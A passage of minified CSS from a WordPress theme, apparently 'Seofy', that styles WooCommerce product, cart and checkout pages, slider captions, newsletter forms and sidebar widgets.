img{border-radius:5px;opacity:1;box-sizing:border-box;border:1px solid #e5e5e5}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active{box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-color:transparent}.woocommerce div.product .woocommerce-product-rating{display:flex;align-items:center;flex-wrap:wrap}.woocommerce div.product .summary .woocommerce-product-rating{margin-bottom:1em}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:none}.woocommerce div.product div.images .flex-control-thumbs li:last-child{margin-right:0}.woocommerce div.product div.images .flex-control-thumbs{margin-top:20px;overflow:visible !important}.woocommerce div.product div.images .flex-control-thumbs:after{display:block;height:0;content:"";clear:both}.woocommerce div.product .product_title{font-size:36px;font-weight:800;line-height:1;margin-top:0;margin-bottom:12px}.woocommerce div.product .summary p.price,div.product .summary span.price,.woocommerce div.product .summary .woocommerce-variation-price .price{margin-top:12px;font-size:24px;margin-bottom:32px;font-weight:600}.woocommerce div.product .summary p.price .woocommerce-Price-currencySymbol,div.product .summary span.price .woocommerce-Price-currencySymbol,.woocommerce div.product .summary .woocommerce-variation-price .price .woocommerce-Price-currencySymbol{margin-right:5px}.woocommerce-variation .woocommerce-variation-price{margin-bottom:20px}.woocommerce-review-link{color:#7b7d90;font-size:14px}.woocommerce div.product .summary p.price ins,div.product .summary span.price ins{text-decoration:none}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:16px}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:500}.woocommerce div.product form.cart .variations{margin-bottom:0}.woocommerce div.product form.cart .variations tr{border:0}.woocommerce div.product form.cart .variations td.label{display:list-item;padding:0;list-style:none;background-color:transparent}.woocommerce div.product form.cart .variations td.value{margin-bottom:30px}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{text-align:left;line-height:1;padding:0;display:list-item;padding:0;list-style:none;background-color:transparent}.woocommerce div.product form.cart .variations select{min-width:auto;display:inline-block;margin-right:0}.woocommerce div.product form.cart div.quantity{margin-right:20px}.woocommerce div.product form.cart div.quantity .qty{height:50px;width:90px;display:inline-block;vertical-align:middle;background:transparent;border:0;padding:0 20px 0 10px;font-size:20px;font-weight:600;background:#f3f5fe}.woocommerce div.product form.cart div.quantity input[type=number]::-webkit-inner-spin-button,.woocommerce div.product form.cart div.quantity input[type=number]::-webkit-outer-spin-button{opacity:1}.woocommerce div.product form.cart .button{font-size:13px;height:50px;font-weight:bold;line-height:48px;padding:0 37px;border-width:0;border-radius:5px;text-transform:uppercase;border-width:1px;border-style:solid;background:transparent;position:relative;transition:all .6s ease;color:#fff}.woocommerce div.product form.cart .button.disabled{color:#fff !important}.woocommerce #review_form .comment-form-rating .stars{display:inline-block;height:1em;line-height:1}.woocommerce #review_form .comment-form-rating .stars a{margin-left:-0.2em;padding-right:1.4em;color:#f9d322;vertical-align:baseline}.woocommerce #reviews #comment{height:118px}.woocommerce #reviews #comments ol.commentlist li .raiting-meta-wrapper{display:block;position:absolute;right:0;top:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:none;position:static;top:0;left:0;padding:0;background:0;border:0;margin:0;box-shadow:none;display:block;height:auto;width:100%}.woocommerce div.product .woocommerce-tabs .panel{padding:20px 0 27px 0;margin-bottom:16px}.woocommerce div.product .woocommerce-tabs .panel #comments{padding-top:0;margin-top:0;margin-bottom:0}.related.products{margin-top:0}.related>h2{text-align:left;font-size:30px;font-weight:800;line-height:36px;margin-bottom:10px;position:relative;z-index:1;padding-bottom:12px;text-transform:capitalize;clear:both}.woocommerce div.product form.cart .group_table tr{border:0}.woocommerce div.product form.cart .group_table tr .woocommerce-grouped-product-list-item__label{text-align:left}.woocommerce div.product form.cart .group_table tr td{vertical-align:middle}.woocommerce div.product form.cart .group_table tr td label{margin-bottom:0;font-weight:600;font-size:18px}.woocommerce #respond input#submit{display:inline-block;font-size:15px;font-weight:800;vertical-align:top;text-transform:uppercase;letter-spacing:.09em;line-height:34px;padding:7px 32px 7px;margin-bottom:16px;color:#fff;border-width:1px;border-style:solid;transition:all 400ms;outline:0;cursor:pointer;border-radius:5px;margin-top:10px}.woocommerce #respond input#submit:hover{background:transparent}.woocommerce #respond form#commentform>p{padding-left:0;padding-right:0}.woocommerce #respond form#commentform>p.comment-form-author,.woocommerce #respond form#commentform>p.comment-form-email{width:50%;float:left;padding-left:15px;padding-right:15px;box-sizing:border-box;margin-bottom:16px}.woocommerce #respond form#commentform>p.comment-form-author input,.woocommerce #respond form#commentform>p.comment-form-email input{position:relative;width:100%}.woocommerce #respond form#commentform>p.comment-notes{margin-bottom:20px}.woocommerce #respond form#commentform>p textarea{position:relative}.woocommerce #respond form#commentform .comment-form-rating,.woocommerce #respond form#commentform .comment-notes,.woocommerce #respond form#commentform .comment-form-comment,.woocommerce #respond form#commentform .form-submit{padding-left:15px;padding-right:15px}.woocommerce #respond form#commentform .comment-form-rating{margin-bottom:16px;padding:0 0 0 20px}.woocommerce #respond form#commentform{margin-left:-15px;margin-right:-15px}.woocommerce ul#shipping_method .amount{font-weight:600}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:90px;border-radius:5px}.woocommerce table.shop_table{border:0;border-radius:0;margin:0;font-size:18px;border-collapse:collapse}.woocommerce table.shop_table .woocommerce-Price-amount.amount{font-size:18px;font-weight:600;color:#46e1ac}.woocommerce table.shop_table.cart input.button{border-radius:5px;line-height:50px;padding:0 30px;text-align:center;font-size:14px;font-weight:800;height:50px;border-width:1px;border-style:solid;letter-spacing:0}.woocommerce table.shop_table div.quantity .qty{height:40px;width:97px;display:inline-block;vertical-align:middle;background:#f3f5fe;border-radius:5px;border:0;padding:0;font-size:18px}.woocommerce table.shop_table td{padding-left:0;padding-right:0;border:0;border-top:1px solid #e5e5e5;padding-top:20px;padding-bottom:20px}.woocommerce table.shop_table td.product-total .woocommerce-Price-amount.amount{color:#838990}.woocommerce table.shop_table td.product-remove{padding-left:8px;padding-right:8px}.woocommerce table.shop_table td.product-name .product-quantity{font-weight:400}.woocommerce table.shop_table td.product-quantity .quantity input[type=number]{-webkit-appearance:textfield;appearance:textfield;display:inline-block;position:relative;height:50px;width:97px;display:inline-block;vertical-align:middle;background:#f3f5fe;border-radius:5px;border:0;padding:0 20px 0 15px;font-size:18px}.woocommerce table.shop_table td.product-quantity .quantity input[type=number]::-webkit-inner-spin-button,.woocommerce table.shop_table td.product-quantity .quantity input[type=number]::-webkit-outer-spin-button{opacity:1}.woocommerce table.shop_table td.product-quantity .quantity .number-input{border:2px solid #ddd;display:inline-flex}.woocommerce table.shop_table td.product-quantity .quantity .number-input,.woocommerce table.shop_table td.product-quantity .quantity .number-input *{box-sizing:border-box}.woocommerce table.shop_table td.product-quantity .quantity .number-input button{outline:0;-webkit-appearance:none;background-color:transparent;border:0;align-items:center;justify-content:center;width:3rem;height:3rem;cursor:pointer;margin:0;position:relative}.woocommerce table.shop_table td.product-quantity .quantity .number-input button:before,.woocommerce table.shop_table td.product-quantity .quantity .number-input button:after{display:inline-block;position:absolute;content:"";width:1rem;height:2px;background-color:#212121;transform:translate(-50%,-50%)}.woocommerce table.shop_table td.product-quantity .quantity .number-input button.plus:after{transform:translate(-50%,-50%) rotate(90deg)}.woocommerce table.shop_table td.product-quantity .quantity .number-input input[type=number]{max-width:5rem;padding:.5rem;border:solid #ddd;border-width:0 2px;font-size:2rem;height:3rem;font-weight:bold;text-align:center;background:transparent}.woocommerce table.shop_table td.product-quantity .quantity span{font-size:11px;cursor:pointer;display:block;position:absolute;left:0;top:0;top:50%;transform:translateY(-50%);margin-left:15px}.woocommerce table.shop_table td.product-quantity .quantity span:before{content:"\f068";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce table.shop_table td.product-quantity .quantity span.plus{margin-left:0;margin-right:15px;right:0;left:auto}.woocommerce table.shop_table td.product-quantity .quantity span.plus:before{content:"\f067"}.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table td.product-thumbnail{text-align:left}.woocommerce table.shop_table td.product-thumbnail{white-space:nowrap;width:1%;padding-left:10px}.woocommerce table.shop_table td.product-name{padding-left:34px;font-weight:700}.woocommerce table.shop_table td.product-name a{color:inherit}.woocommerce table.shop_table tbody tr:first-child td{border-top:0}.woocommerce table.shop_table thead{background:#3224e9}.woocommerce table.shop_table thead tr{border:0}.woocommerce table.shop_table thead tr th:first-child{border-radius:5px 0 0 5px}.woocommerce table.shop_table thead tr th:last-child{border-radius:0 5px 5px 0}.woocommerce table.shop_table thead th{padding:0;line-height:50px;font-weight:800;font-size:18px;border:0;color:#fff}.woocommerce table.shop_table thead th.product-name{padding-left:40px;text-align:left}.woocommerce table.shop_table tfoot tr th{text-align:left;padding-left:40px}.woocommerce table.shop_table th{border:0}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background:#fff}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:"";display:block;border:1em solid #fff;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-0.75em;left:0;margin:-1em 0 0 2em}#add_payment_method .cart-collaterals .shipping-calculator-button::after,.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after{display:none}#add_payment_method .cart-collaterals .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping-calculator-button{margin-top:0;font-size:18px}.woocommerce-cart .cart-collaterals .button,.woocommerce-checkout .cart-collaterals .button{width:100%}.woocommerce ul#shipping_method li{padding-left:0;margin:0}.woocommerce ul#shipping_method li:before{display:none}.checkout.woocommerce-checkout #ship-to-different-address,.checkout.woocommerce-checkout #ship-to-different-address span{font-size:18px;line-height:24px;font-weight:500}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);background:#fff;border-radius:0;padding:40px 40px 28px;width:372px;margin-bottom:60px;margin-top:30px;border-radius:5px}.woocommerce .cart-collaterals .cart_totals>h2,.woocommerce-page .cart-collaterals .cart_totals>h2{font-size:20px;font-weight:700;line-height:24px;margin-bottom:25px}.woocommerce .cart-collaterals .cart_totals table tr,.woocommerce-page .cart-collaterals .cart_totals table tr{border:0}.woocommerce .cart-collaterals .cart_totals table tr.order-total th,.woocommerce-page .cart-collaterals .cart_totals table tr.order-total th{font-weight:800}.woocommerce .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount,.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount{font-weight:600}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table td{text-align:left;padding:4px 0}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th{width:1%;white-space:nowrap;font-weight:800;font-size:18px;vertical-align:middle;border:0}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td{padding-left:10px;font-weight:600;font-size:22px;text-align:right}.woocommerce .cart-collaterals .cart_totals table tbody tr:first-child th,.woocommerce .cart-collaterals .cart_totals table tbody tr:first-child td,.woocommerce-page .cart-collaterals .cart_totals table tbody tr:first-child th,.woocommerce-page .cart-collaterals .cart_totals table tbody tr:first-child td{font-size:18px;text-align:right}.woocommerce .cart-collaterals .cart_totals table label,.woocommerce-page .cart-collaterals .cart_totals table label{font-weight:600}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{margin:0;border-bottom:0;border-top:1px solid #e5e5e5;padding-bottom:0;padding-top:18px}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:14px 0}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:inline-block;font-size:16px;font-weight:800;text-transform:uppercase;padding:0 37px;line-height:50px;margin-bottom:0;letter-spacing:.07em;border-radius:5px;border-width:1px;border-style:solid;letter-spacing:0}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover{background:transparent}#add_payment_method .cart-collaterals .cart_totals tr td,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top:0}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{transition:all .3s ease}.woocommerce button.button{padding:0 25px;line-height:50px;color:#fff;border-radius:5px;font-size:13px;font-weight:bold;vertical-align:top;text-transform:uppercase;letter-spacing:0}.woocommerce form.checkout_coupon .form-row{float:left}.woocommerce form.checkout_coupon{border-radius:5px}.woocommerce form .form-row textarea{height:120px}.woocommerce form .form-row textarea:focus{box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15)}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding:0;background:transparent;font-size:14px;line-height:50px;padding:0 32px;border-width:1px;border-style:solid;font-weight:800;border-radius:5px;letter-spacing:0}.woocommerce .cart .button,.woocommerce .cart input.button{font-size:14px;line-height:50px;padding:0 32px;border-width:1px;border-style:solid;font-weight:bold;border-radius:5px;color:#fff;letter-spacing:0}.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover{background:transparent}.woocommerce a.button{border-radius:0;color:#fff;font-weight:bold;line-height:45px;padding:0 25px;text-transform:capitalize}.woocommerce table.shop_table.cart input.button:hover{background:transparent}.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{background:transparent !important;text-transform:uppercase}.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover{color:initial !important}.woocommerce a.remove{font-size:0;text-shadow:none;color:transparent !important;margin:0;display:inline;line-height:inherit}.woocommerce a.remove:before{content:"\f112";font-family:"flaticon";font-size:12px;display:inline-block;color:#bfc1c2;text-rendering:auto;font-weight:initial;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-shadow:none;transition:all .3s}.woocommerce a.remove:hover:before{color:#ff144b}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{width:270px;margin-right:10px;padding-left:15px;background:transparent;font-weight:400;height:50px;font-size:16px}.woocommerce-error,.woocommerce-info,.woocommerce-message{background-color:transparent}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{display:none !important}.woocommerce-message{border-top:0}.woocommerce-message a.button{line-height:40px;font-size:14px;font-weight:800;margin:0;cursor:pointer;text-decoration:none;overflow:visible;padding:0 25px;left:auto;display:inline-block;box-shadow:none;text-shadow:none;color:#fff;text-transform:uppercase;transition:all .4s;text-align:center;box-sizing:border-box;border-radius:5px;border-width:1px;border-style:solid}body:not(.theme-gradient) .woocommerce-message a.button:hover{background:transparent !important}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff}.woocommerce .seofy_module_message_box .message_text{line-height:40px}.woocommerce-info{border:0;font-size:14px;line-height:1.7}.woocommerce form .form-row .select2-container--default .select2-selection--single{padding:0 30px;outline:0;margin:0;width:100%;max-width:100%;display:block;font-size:14px;line-height:1.7;border-width:0;border-style:solid;box-sizing:border-box;-webkit-appearance:none;font-family:inherit;height:50px;border-width:1px;border-style:solid;border-color:#ddd;border-radius:5px}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;padding-left:0;padding-right:0;color:#7a7a7a}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow{right:10px}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#c2c2c2 transparent transparent transparent}body .select2-dropdown{border-color:#e4e4e4;border-radius:5px}.checkout.woocommerce-checkout h3{margin-bottom:0}.checkout.woocommerce-checkout .woocommerce-billing-fields>h3,.checkout.woocommerce-checkout #order_review_heading{margin-bottom:20px}.woocommerce-notice.woocommerce-notice--info.woocommerce-info:before{display:none}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{padding:0 25px;line-height:45px;border-radius:5px;font-size:14px;border-width:1px;font-weight:800;border-style:solid}.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover{background:transparent}.woocommerce-error{border-top:0;margin:0;padding:0}.woocommerce-error:before{display:none}.woocommerce-error li:before{display:none !important}.woocommerce .col2-set{width:47.8260869565%;float:left;margin-right:4.347826087%}.woocommerce .col2-set>.col-1,.woocommerce .col2-set>.col-2,.woocommerce .col2-set>[class^=col]{width:100%;float:none;margin-bottom:30px}.woocommerce #order_review_heading,.woocommerce #order_review{width:47.8260869565%;float:right;margin-right:0}.woocommerce #order_review table.shop_table tbody tr:first-child td,.woocommerce #order_review table.shop_table tbody tr:first-child th{padding-top:35px}.woocommerce #order_review table.shop_table tfoot tr:last-child td,.woocommerce #order_review table.shop_table tfoot tr:last-child th{padding-bottom:35px}.woocommerce #order_review table.shop_table td,.woocommerce #order_review table.shop_table tfoot th{padding-top:15px;padding-bottom:15px}.woocommerce #order_review table.shop_table tfoot th{font-weight:800}.woocommerce #add_payment_method #payment div.form-row,.woocommerce .woocommerce-cart #payment div.form-row,.woocommerce .woocommerce-checkout #payment div.form-row{margin-bottom:0}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{border-color:#f4f6fd;background-color:#f4f6fd}.woocommerce-checkout #payment{border-radius:5px}.woocommerce form .form-row .required{text-decoration:none;font-weight:400}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:2em 1.5em 0;border-bottom:0}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{padding-top:0;line-height:1.7;padding-left:0}#add_payment_method #payment ul.payment_methods li label,.woocommerce-cart #payment ul.payment_methods li label,.woocommerce-checkout #payment ul.payment_methods li label{font-weight:600}#add_payment_method #payment ul.payment_methods li:before,.woocommerce-cart #payment ul.payment_methods li:before,.woocommerce-checkout #payment ul.payment_methods li:before{display:none !important}#add_payment_method #payment ul.payment_methods li.woocommerce-notice,.woocommerce-cart #payment ul.payment_methods li.woocommerce-notice,.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice{background:#fff;padding:20px;margin-bottom:20px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:0 2em 2.5em}.woocommerce-billing-fields__field-wrapper{margin-top:-6px}.woocommerce form .form-row label{font-weight:600}.woocommerce div.product form.cart .reset_variations{display:inline;margin:0 0 0 5px;font-size:0;line-height:inherit;color:transparent !important;text-shadow:none}.woocommerce div.product form.cart .reset_variations:before{content:"\f0e2";display:inline-block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:600;color:#737373;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-shadow:none}.woocommerce-notices-wrapper{margin-bottom:20px}.woocommerce .woocommerce-checkout .seofy_module_message_box{margin-bottom:20px}.woocommerce .woocommerce-checkout .type_error .message_icon_wrap{background:transparent}.woocommerce .woocommerce-checkout .type_error .message_icon_wrap .message_icon{color:#fd2231}.woocommerce .woocommerce-checkout .type_error .message_close_button{display:none}.woocommerce ul.order_details li:before{display:none}.woocommerce-order .woocommerce-order-details .woocommerce-order-details__title,.woocommerce-order .woocommerce-order-details .woocommerce-column__title,.woocommerce-order .woocommerce-customer-details .woocommerce-order-details__title,.woocommerce-order .woocommerce-customer-details .woocommerce-column__title{margin-bottom:20px}@media only screen and (max-width:1200px){.woocommerce-mini-cart__buttons.buttons{display:block}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{width:100%}ul.wgl-products li a.add_to_cart_button,ul.wgl-products li a.button,ul.wgl-products li .added_to_cart.wc-forward{visibility:visible;opacity:1;bottom:-24px}ul.wgl-products li a.add_to_cart_button:before,ul.wgl-products li a.button:before,ul.wgl-products li .added_to_cart.wc-forward:before{left:50%;margin-left:-25px;margin-right:0;line-height:50px}ul.wgl-products li a.button.loading:before,ul.wgl-products li button.button.loading:before,ul.wgl-products li input.button.loading:before{left:0}}@media only screen and (max-width:1024px){.woocommerce-mini-cart__buttons.buttons{display:flex}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:10px;margin-bottom:0;width:auto}}@media only screen and (max-width:992px){.columns-4 ul.wgl-products li{width:calc(50% - 30px)}}@media only screen and (max-width:768px){.wgl-products-wrapper ul.wgl-products li{width:calc(50% - 30px)}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%;clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%}.woocommerce div.product .woocommerce-tabs ul.tabs li a{margin-right:0}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{border:0}.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table thead th.product-name,.woocommerce table.shop_table tfoot tr th{padding-left:20px}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:transparent}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{display:block;width:auto}.woocommerce .col2-set{width:100%;float:left;margin-right:0}.woocommerce #order_review_heading,.woocommerce #order_review{width:100%}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{width:auto}}@media only screen and (max-width:600px){.woocommerce form.checkout_coupon .form-row{width:100%}.wgl-products-wrapper ul.wgl-products li,.woocommerce .wgl-products-wrapper ul.wgl-products li{width:100%;margin-right:0}ul.wgl-products,.woocommerce .products ul.wgl-products{margin-right:0}.wgl-woocommerce-sorting{display:block}.wgl-woocommerce-sorting p.woocommerce-result-count{width:100%;margin:0 0 20px 0;text-align:right}.wgl-woocommerce-sorting form.woocommerce-ordering{width:100%;margin:0 0 30px 0}.woocommerce table.shop_attributes th{width:auto}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th{padding:14px 20px}.woocommerce .seofy_module_message_box .message_text{display:flex;flex-direction:column-reverse}.woocommerce .seofy_module_message_box .message_text a{width:max-content}}@media only screen and (max-width:426px){.woocommerce .seofy_module_message_box .message_text{line-height:inherit}}.rev_slider .tp-caption a{color:inherit;transition:all .3s ease}.rev_slider .tp-caption .seofy_module_social a{line-height:26px !important;transition:all .3s ease !important}.add_mountain_rev_slider .revslider-initialised rs-sbg-wrap:before,.add_mountain_rev_slider .tp-bgimg.defaultimg:before{content:"";display:block;position:absolute;bottom:-1px;width:101%;background:url(//mqv.biz/wp-content/themes/seofy/img/mountain_header.svg);height:90%;background-size:100% 100%;z-index:3}.add_mountain_home3_rev_slider .revslider-initialised:after{content:"";display:block;position:absolute;bottom:-1px;width:100%;background:url(//mqv.biz/wp-content/themes/seofy/img/mountain_header_home3.svg);height:19%;background-size:100% 100%;z-index:21;pointer-events:none}.add_mountain_landing_rev_slider .revslider-initialised:after{content:"";display:block;position:absolute;bottom:-1px;width:100%;background:url(//mqv.biz/wp-content/themes/seofy/img/mountain_header_landing.svg);height:19%;background-size:100% 100%;z-index:21;pointer-events:none}body .mc4wp-form-fields{position:relative}body .mc4wp-form-fields input[type=email]:not([type=checkbox]){background:#fff;display:inline-block;width:calc(100% - 165px);margin-right:10px;max-width:410px}body .mc4wp-form-fields input[type=submit]{transition:all .5s;letter-spacing:0}@media only screen and (max-width:375px){body .mc4wp-form-fields input[type=email]:not([type=checkbox]){width:100%}body .mc4wp-form-fields input[type=submit]{width:100%;margin-top:10px}}body .footer .widget .widget-title{color:#fff}body .footer select:focus,body .footer select:active{border:1px solid #ddd;background:transparent}body .footer ul li:before{background:#fff}body .footer ul li.recentcomments{color:#fff}body .footer .widget_rss ul li .rss-date,body .footer .widget_rss ul li cite{color:#fff;opacity:.7}body .widget{position:relative;z-index:1}body .widget:not(:first-child){padding-top:50px}body .widget .widget-title{font-size:20px;line-height:1.4;text-align:center;font-weight:bold;margin-bottom:12px;padding-bottom:12px;position:relative;letter-spacing:.01em;z-index:1}body .widget .widget-title .widget-title_dots{width:23px;height:3px;border-radius:30px;display:block;margin:0 auto 14px;position:relative}body .widget .widget-title .widget-title_dots:before,body .widget .widget-title .widget-title_dots:after{content:"";height:3px;width:7px;display:block;position:absolute;left:-15px}body .widget .widget-title .widget-title_dots:after{margin-right:0;margin-left:0;left:auto;right:-15px}body .widget .widget-title .rsswidget{margin-right:5px;line-height:0}body .widget .widget-title .widget-title_wrapper{margin:0 20px}body .widget ul li{font-weight:800;font-size:16px;margin-bottom:0}body .widget ul li ul{margin-top:0}body .widget ul li a{color:inherit;transition:all .3s ease}body .widget ul li:before{display:none}body .widget>ul,body .widget>div>ul{padding-bottom:0}body .widget>#recentcomments{margin-top:-7px}body .widget>ul>li li,body .widget>div>ul>li li{padding-top:10px;padding-bottom:10px;padding-left:20px}body .widget_archive ul,body .widget_recent_entries ul,body .widget_categories ul,body .widget_product_categories ul,body .widget_meta ul{margin-top:-9px}body .widget_archive ul li,body .widget_recent_entries ul li,body .widget_categories ul li,body .widget_product_categories ul li,body .widget_meta ul li{padding:6px 0 6px 20px;line-height:30px;border-bottom:1px solid #dee1ed}body .widget_archive ul li:before,body .widget_recent_entries ul li:before,body .widget_categories ul li:before,body .widget_product_categories ul li:before,body .widget_meta ul li:before{display:block;content:"";width:5px;height:5px;border-radius:50%;position:absolute;z-index:1;left:2px;top:20px;color:inherit}body .widget_archive ul li ul li:last-child,body .widget_recent_entries ul li ul li:last-child,body .widget_categories ul li ul li:last-child,body .widget_product_categories ul li ul li:last-child,body .widget_meta ul li ul li:last-child{border-bottom:0}body .widget_archive ul ul,body .widget_recent_entries ul ul,body .widget_categories ul ul,body .widget_product_categories ul ul,body .widget_meta ul ul{margin-top:0}body .widget_archive ul ul li:before,body .widget_recent_entries ul ul li:before,body .widget_categories ul ul li:before,body .widget_product_categories ul ul li:before,body .widget_meta ul ul li:before{top:25px}body .widget_categories ul li,body .widget_product_categories ul li{padding-left:0}body .widget_categories ul li a:before,body .widget_product_categories ul li a:before{display:none !important}body .widget_categories ul li,body .widget_product_categories ul li,body .widget_meta ul li,body .widget_archive ul li{transition:all .3s ease}body .widget_categories ul li img,body .widget_product_categories ul li img,body .widget_meta ul li img,body .widget_archive ul li img{max-width:40px;margin-right:15px;vertical-align:middle}body .widget_categories ul li .post_count,body .widget_product_categories ul li .post_count,body .widget_meta ul li .post_count,body .widget_archive ul li .post_count{position:absolute;right:0;float:right;font-size:13px;font-weight:600;text-align:center;box-sizing:border-box;top:8px;color:#fff;width:24px;height:24px;z-index:-1;line-height:24px;border-radius:5px}body .widget_categories ul li ul li .post_count,body .widget_product_categories ul li ul li .post_count,body .widget_meta ul li ul li .post_count,body .widget_archive ul li ul li .post_count{top:13px}body .widget_categories ul li:before,body .widget_product_categories ul li:before,body .widget_meta ul li:before,body .widget_archive ul li:before{display:none}body .widget_categories ul li>a:before,body .widget_product_categories ul li>a:before,body .widget_meta ul li>a:before,body .widget_archive ul li>a:before{display:block;content:"";width:5px;height:5px;border-radius:50%;position:absolute;z-index:1;left:2px;top:20px;color:inherit;transition:all .3s ease}body .widget_categories ul li ul li a:before,body .widget_product_categories ul li ul li a:before,body .widget_meta ul li ul li a:before,body .widget_archive ul li ul li a:before{top:25px}body .widget_categories ul li ul li:last-child,body .widget_product_categories ul li ul li:last-child,body .widget_meta ul li ul li:last-child,body .widget_archive ul li ul li:last-child{padding-bottom:0}body .widget_categories ul li ul li:after,body .widget_product_categories ul li ul li:after,body .widget_meta ul li ul li:after,body .widget_archive ul li ul li:after{bottom:initial;top:0}body .widget_categories select,body .widget_product_categories select,body .widget_meta select,body .widget_archive select{width:100%;margin-bottom:10px}body .widget_categories a,body .widget_product_categories a,body .widget_meta a,body .widget_archive a{text-transform:capitalize;padding-right:5px;display:block;width:100%}body .widget_comments>ul>li:before{content:"\f109";position:relative;z-index:1;font-family:flaticon;top:0;width:auto;height:auto;display:inline-block !important;vertical-align:middle;background-color:transparent !important;margin-right:10px}body .widget_recent_entries ul li .post-date{font-size:.8em;float:right}body .widget_recent_entries ul 